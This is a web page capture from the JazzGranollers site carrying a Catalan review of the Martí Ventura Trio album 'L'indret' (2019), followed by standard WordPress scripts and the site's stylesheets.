</li><li id="menu_mobile-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4343"><a href="http://jazzgranollers.com/cicles/"><span>Cicles</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-4371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4371"><a href="http://jazzgranollers.com/category/36e-cicle/"><span>36è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4372"><a href="http://jazzgranollers.com/category/37e-cicle-de-jazz-al-casino/"><span>37è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4373"><a href="http://jazzgranollers.com/category/38e-cicle-de-jazz-al-casino/"><span>38è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4374"><a href="http://jazzgranollers.com/category/39e-cicle-de-jazz-al-casino/"><span>39è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4375"><a href="http://jazzgranollers.com/category/40e-cicle-de-jazz-al-casino/"><span>40è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4376"><a href="http://jazzgranollers.com/category/41e-cicle-de-jazz-al-casino/"><span>41è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4377"><a href="http://jazzgranollers.com/category/42e-cicle-de-jazz-al-casino/"><span>42è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4378"><a href="http://jazzgranollers.com/category/43e-cicle-de-jazz-al-casino/"><span>43è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4379"><a href="http://jazzgranollers.com/category/44e-ciclde-de-jazz-del-casino/"><span>44è Cicle de Jazz del Casino</span></a></li><li id="menu_mobile-item-4380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4380"><a href="http://jazzgranollers.com/category/45e-cicle-de-jazz-al-casino/"><span>45è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4381"><a href="http://jazzgranollers.com/category/46e-cicle-de-jazz-al-casino/"><span>46è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4382"><a href="http://jazzgranollers.com/category/47e-cicle-de-jazz-al-casino/"><span>47è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4383"><a href="http://jazzgranollers.com/category/48e-cicle/"><span>48è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4384"><a href="http://jazzgranollers.com/category/49e-cicle-de-jazz-al-casino/"><span>49è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4385"><a href="http://jazzgranollers.com/category/51e-cicle-de-jazz-al-casino/"><span>51è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a href="http://jazzgranollers.com/category/52e-cicle-de-jazz-al-casino/"><span>52è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4620"><a href="http://jazzgranollers.com/category/53e-cicle-de-jazz-al-casino/"><span>53è Cicle de Jazz al Casino</span></a></li></ul>
</li></ul>
</li><li id="menu_mobile-item-4480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4480"><a href="http://jazzgranollers.com/jazzgranollers-ensemble/"><span>JazzGranollers Ensemble</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="http://jazzgranollers.com/setantacinc-75e-aniversari-de-jazzgranollers/"><span>“Setanta-cinc”. 75è Aniversari de JazzGranollers</span></a></li><li id="menu_mobile-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="http://jazzgranollers.com/claudio-sanfilippo-jazzgranollers-ensemble/"><span>Claudio Sanfilippo &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4479"><a href="http://jazzgranollers.com/carles-benavent-jazzgranollers-ensemble/"><span>Carles Benavent &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4485"><a href="http://jazzgranollers.com/perico-sambeat-jazzgranollers-ensemble/"><span>Perico Sambeat &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4481"><a href="http://jazzgranollers.com/jazzgranollers-ensemble-cruilla/"><span>JazzGranollers Ensemble “Cruilla”</span></a></li><li id="menu_mobile-item-4486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4486"><a href="http://jazzgranollers.com/victor-bocanegra-jazzgranollers-ensemble/"><span>Victor Bocanegra + JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="http://jazzgranollers.com/bridges-trio-amb-jazzgranollers-ensemble-featuring-nicolas-masson/"><span>Bridges Trio amb JazzGranollers Ensemble featuring Nicolas Masson</span></a></li><li id="menu_mobile-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4483"><a href="http://jazzgranollers.com/jorge-rossy-jazzgranollers-ensemble/"><span>Jorge Rossy &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4482"><a href="http://jazzgranollers.com/jazzgranollers-ensemble-historia-dun-soldat/"><span>JazzGranollers Ensemble “Improvisacions”</span></a></li><li id="menu_mobile-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="http://jazzgranollers.com/lluis-vidal-jazzgranollers-ensemble/"><span>Lluís Vidal &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="http://jazzgranollers.com/marco-mezquida-jazzgranollers-ensemble/"><span>Marco Mezquida &amp; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="http://jazzgranollers.com/edurne-arizu-jazzgranollers-ensemble/"><span>Edurne Arizu + JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509"><a href="http://jazzgranollers.com/alba-careta-jazzgranollers-ensemble/"><span>Alba Careta &amp; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4502"><a href="http://jazzgranollers.com/joan-diaz-jazzgranollers-ensemble/"><span>Joan Díaz &amp; JazzGranollers Ensemble</span></a></li></ul>
</li><li id="menu_mobile-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="http://jazzgranollers.com/category/news/"><span>News</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="http://jazzgranollers.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit icon-search"></button>
		</form>
	</div>
</div>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
												<a id="content_skip_link_anchor" class="ostende_skip_link_anchor" href="#"></a>
										

<article id="post-2630" class="post_item_single post_type_post post_format_ post-2630 post type-post status-publish format-standard has-post-thumbnail hentry category-00-jazzgranollers-records">
<meta itemprop="image" itemtype="http://schema.org/ImageObject" content="http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/l-indret.jpg">		<div class="post_header entry-header">
					</div><!-- .post_header -->
			<div class="post_content entry-content" itemprop="mainEntityOfPage">
		
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><a href="http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/l-indret.jpg"><img fetchpriority="high" decoding="async" width="600" height="600" src="http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/l-indret.jpg" alt="" class="wp-image-2631" srcset="http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/l-indret.jpg 600w, http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/l-indret-300x300.jpg 300w, http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/l-indret-100x100.jpg 100w, http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/l-indret-370x370.jpg 370w, http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/l-indret-120x120.jpg 120w, http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/l-indret-406x406.jpg 406w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong><em>L&#8217;indret</em></strong> (JazzGranollers Records, 2019)<br>Martí Ventura Trio</p>



<p>Martí Ventura, piano i melòdica<br>Miquel Àngel Cordero, contrabaix<br>Lluís Ribalta, bateria</p>
</div>
</div>



<p>La gravació d’un disc és una excusa per mirarse, per qüestionar-se, per mostrar-se… Si el disc anterior (Transicions, 2012) compartia amb nosaltres un moment de canvis i incertesa vital, L’indret traspua la calma i la felicitat d’una època de tranquil·litat intensa; d’un temps, no exempt d’entrebancs, viscut i gaudit amb presència plena i amb força.</p>



<p>El disc transmet tranquil·litat i pes, sona sincer i juganer com és habitual en aquest trio d’amics i immensos músics que conceben l’enregistrament com una oportunitat per gaudir, per experimentar, per arriscar, per riure plegats i viure.</p>



<p>Els indrets són paisatges, però també persones i moments, o combinacions de tot això que es transformen en vivències i records. Aquesta proposta del Martí Ventura Trio podria acabar essent la banda sonora d’algun dels nostres indrets, o senzillament donar-nos el plaer de passar una bona estona escoltant música sincera i feta amb el cor.</p>



<p>— Joan Fargas</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-outline is-style-outline--1"><a class="wp-block-button__link" href="http://martiventura.com/discografia/" style="border-radius:2px">Web de Martí Ventura</a></div>
</div>
<div class="post_meta post_meta_single"></div>	</div><!-- .entry-content -->
	

	</article>
<div class="nav-links-single">
	<nav class="navigation post-navigation" aria-label="Entrades">
		<h2 class="screen-reader-text">Navegació d&#039;entrades</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://jazzgranollers.com/cronica-dun-any-2020/" rel="prev"><span class="nav-arrow"></span><span class="screen-reader-text">prev post</span> <h6 class="post-title">Crònica d&#8217;un any (2020)</h6><span class="post_date">23 gener 2021</span></a></div><div class="nav-next"><a href="http://jazzgranollers.com/sense-titol-2019/" rel="next"><span class="nav-arrow"></span><span class="screen-reader-text">next post</span> <h6 class="post-title">Sense títol (2019)</h6><span class="post_date">23 gener 2021</span></a></div></div>
	</nav></div>				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->
		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/nova_web/wp-*.php","/nova_web/wp-admin/*","/nova_web/wp-content/uploads/*","/nova_web/wp-content/*","/nova_web/wp-content/plugins/*","/nova_web/wp-content/themes/ostende/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://ajax.aspnetcdn.com/ajax/jquery.validate/1.10.0/jquery.validate.js?ver=6.9" id="jquery-validate-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/jazzgranollers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.2.2" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.2.2" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-content/themes/ostende/js/superfish/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="ostende-init-js-extra">
/* <![CDATA[ */
var OSTENDE_STORAGE = {"ajax_url":"http://jazzgranollers.com/nova_web/wp-admin/admin-ajax.php","ajax_nonce":"fd2bd87cf4","site_url":"http://jazzgranollers.com","theme_url":"http://jazzgranollers.com/nova_web/wp-content/themes/ostende","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"1023","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"button_hover":"default"};
//# sourceURL=ostende-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-content/themes/ostende/js/__scripts.js" id="ostende-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ca","strings":{"mejs.download-file":"Baixa el fitxer","mejs.install-flash":"Esteu utilitzant un navegador que no t\u00e9 Flash actiu o instal\u00b7lat. Activeu el component del reproductor Flash o baixeu l'\u00faltima versi\u00f3 des de https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reprodueix","mejs.pause":"Pausa","mejs.time-slider":"Control de temps","mejs.time-help-text":"Feu servir les tecles de fletxa esquerra/dreta per avan\u00e7ar un segon, i les tecles de fletxa cap amunt/cap avall per avan\u00e7ar deu segons.","mejs.live-broadcast":"Transmissi\u00f3 en directe","mejs.volume-help-text":"Feu servir les tecles de fletxa cap amunt/cap avall per a incrementar o disminuir el volum.","mejs.unmute":"Activa el so","mejs.mute":"Desactiva el so","mejs.volume-slider":"Control de volum","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor d'\u00e0udio","mejs.captions-subtitles":"T\u00edtols/subt\u00edtols","mejs.captions-chapters":"Cap\u00edtols","mejs.none":"Cap","mejs.afrikaans":"Afrikaans","mejs.albanian":"Alban\u00e8s","mejs.arabic":"\u00c0rab","mejs.belarusian":"Bielor\u00fas","mejs.bulgarian":"B\u00falgar","mejs.catalan":"Catal\u00e0","mejs.chinese":"Xin\u00e8s","mejs.chinese-simplified":"Xin\u00e8s (simplificat)","mejs.chinese-traditional":"Xin\u00e8s (tradicional)","mejs.croatian":"Croat","mejs.czech":"Txec","mejs.danish":"Dan\u00e8s","mejs.dutch":"Neerland\u00e8s","mejs.english":"Angl\u00e8s","mejs.estonian":"Estoni\u00e0","mejs.filipino":"Filip\u00ed","mejs.finnish":"Fin\u00e8s","mejs.french":"Franc\u00e8s","mejs.galician":"Gallec","mejs.german":"Alemany","mejs.greek":"Grec","mejs.haitian-creole":"Crioll haiti\u00e0","mejs.hebrew":"Hebreu","mejs.hindi":"Hindi","mejs.hungarian":"Hongar\u00e8s","mejs.icelandic":"Island\u00e8s","mejs.indonesian":"Indonesi","mejs.irish":"Irland\u00e8s","mejs.italian":"Itali\u00e0","mejs.japanese":"Japon\u00e8s","mejs.korean":"Core\u00e0","mejs.latvian":"Let\u00f3","mejs.lithuanian":"Litu\u00e0","mejs.macedonian":"Macedoni","mejs.malay":"Malai","mejs.maltese":"Malt\u00e8s","mejs.norwegian":"Noruec","mejs.persian":"Persa","mejs.polish":"Polon\u00e8s","mejs.portuguese":"Portugu\u00e8s","mejs.romanian":"Roman\u00e8s","mejs.russian":"Rus","mejs.serbian":"Serbi","mejs.slovak":"Eslovac","mejs.slovenian":"Eslov\u00e8","mejs.spanish":"Espanyol","mejs.swahili":"Suahili","mejs.swedish":"Suec","mejs.tagalog":"Tagal","mejs.thai":"Tailand\u00e8s","mejs.turkish":"Turc","mejs.ukrainian":"Ucra\u00efn\u00e8s","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00b7l\u00e8s","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/nova_web/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://jazzgranollers.com/nova_web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://jazzgranollers.com/nova_web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jazzgranollers.com/nova_web/wp-content/plugins/wpgform/gforms.css?ver=6.9
body_size: 783
content:
/* vim: set expandtab tabstop=4 shiftwidth=4: */
/**
 * CSS declarations for Google Docs Forms
 *
 * These can be copied and modified to fit the needs of
 * a theme.  By default the only change is to make all of
 * the fields wider than their default width and to set the
 * default font.
 */

label.gform-error {
    float: right;
    color: red;
    font-weight: bold;
}

div.gform-google-error,
div.gform-browser-warning,
div.gform-browser-error {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border-width: 1px;
    border-style: solid;
    padding: 0 .6em;
    margin: 5px 0 15px;
}

div.gform-browser-warning {
    background-color: #ffffe0;
    border-color: #e6db55;
}

div.gform-google-error,
div.gform-browser-error {
    background-color: #ffebe8;
    border-color: #cc0000;
}

body.ss-base-body {}
div.errorbox-good {}
div.ss-attribution {}
div.ss-footer {}
div.ss-footer-txt, div.ss-logo {
    display: none;
}

div.ss-form {}
div.ss-form-container {
    font-family: "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
}
div.ss-form-desc {}
div.ss-form-entry {}
div.ss-form-entry>input {
    background-color: #e0e0e0;
    font-family: "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
}
div.ss-form-heading {}
div.ss-item {}
div.ss-legal {}
div.ss-navigate {}
div.ss-no-ignore-whitespace {
    white-space: pre-wrap;
}
div.ss-required-asterisk {
    color: red;
    font-weight: bold;
}
div.ss-scale {}
div.ss-text {}
form#ss-form {}
h1.ss-form-title {}
hr.ss-email-break {}
input.ss-q-short {
	width: 300px;
}
label.ss-q-help {
    display: block;
}
label.ss-q-radio {}
label.ss-q-title {
    font-weight: bold;
}
span.ss-powered-by {}
span.ss-terms {}
td.ss-gridnumber {}
td.ss-gridnumbers {}
td.ss-gridrow
td.ss-gridrow-leftlabel
td.ss-leftlabel {}
td.ss-rightlabel {}
td.ss-scalerow {}
td.ss-scalenumber {}
td.ss-scalenumbers {}
textarea.ss-q-long {
    background-color: #e0e0e0;
    font-family: "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
}
tr.ss-gridrow {}


--- FILE ---
content_type: text/css
request_url: http://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/__colors.css
body_size: 25941
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */

body {
	font-family:"Open Sans",sans-serif;
	font-size:1rem;
	font-weight:400;
	font-style:normal;
	line-height:1.88em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}
p, ul, ol, dl, blockquote, address {
	margin-top:0em;
	margin-bottom:1.15em;
}

h1, .front_page_section_caption {
	font-family:"Open Sans",sans-serif;
	font-size:2.706em;
	font-weight:500;
	font-style:normal;
	line-height:1.2em;
	text-decoration:none;
	
	letter-spacing:0px;
	margin-top:0.81em;
	margin-bottom:0.38em;
}
h2 {
	font-family:"Open Sans",sans-serif;
	font-size:4.118em;
	font-weight:700;
	font-style:italic;
	line-height:1.15em;
	text-decoration:none;
	
	letter-spacing:0px;
	margin-top:1em;
	margin-bottom:0.51em;
}
h3 {
	font-family:"TeX Gyre Termes",sans-serif;
	font-size:3.118em;
	font-weight:400;
	font-style:normal;
	line-height:1.12em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:1.08em;
	margin-bottom:0.7879em;
}
h4 {
	font-family:"TeX Gyre Termes",sans-serif;
	font-size:1.882em;
	font-weight:400;
	font-style:normal;
	line-height:1.28em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:1.5em;
	margin-bottom:1em;
}
h5 {
	font-family:"TeX Gyre Termes",sans-serif;
	font-size:1.529em;
	font-weight:400;
	font-style:normal;
	line-height:1.23em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:1.59em;
	margin-bottom:1.3em;
}
h6 {
	font-family:"TeX Gyre Termes",sans-serif;
	font-size:1.294em;
	font-weight:400;
	font-style:normal;
	line-height:1.28em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:2em;
	margin-bottom:0.85em;
}

input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="password"],
textarea,
textarea.wp-editor-area,
.select_container,
select,
.select_container select {
	font-family:"Open Sans",sans-serif;
	font-size:1rem;
	font-weight:400;
	font-style:normal;
	line-height:normal;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.sc_layouts_row .sc_button,
.gallery_preview_show .post_readmore,
.wp-block-button__link,
.post_item .more-link,
.related_item .more-link,
div.esg-filter-wrapper .esg-filterbutton > span,
.mptt-navigation-tabs li a,
.ostende_tabs .ostende_tabs_titles li a {
	font-family:"Open Sans",sans-serif;
	font-size:13px;
	font-weight:400;
	font-style:normal;
	line-height:20px;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1.5px;
}

.top_panel .slider_engine_revo .slide_title {
	font-family:"Open Sans",sans-serif;
}

.courses_single .courses_page_header > .courses_page_price,
.ui-timepicker-div .ui_tpicker_minute_label,
.ui-timepicker-div .ui_tpicker_time_label,
.ui-timepicker-div .ui_tpicker_time,
.ui-timepicker-div .ui_tpicker_hour_label,
.ui-datepicker .ui-datepicker-title,
.extra_font,
blockquote,
mark, ins,
.logo_text,
.post_price.price,
.theme_scroll_down {
	font-family:"TeX Gyre Termes",sans-serif;
}

blockquote:before {
	font-family:"Open Sans",sans-serif;
}

.post_meta {
	font-family:"Open Sans",sans-serif;
	font-size:13px;
	font-weight:400;
	font-style:normal;
	line-height:1.7em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:0px;
	margin-top:0.4em;
	margin-bottom:0px;
}



em, i,
.post-date, .rss-date 
.post_date, .post_meta_item, .post_counters_item,
.post_meta .vc_inline-link,
.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time,
.comments_list_wrap .comment_counters,
.top_panel .slider_engine_revo .slide_subtitle,
.logo_slogan,
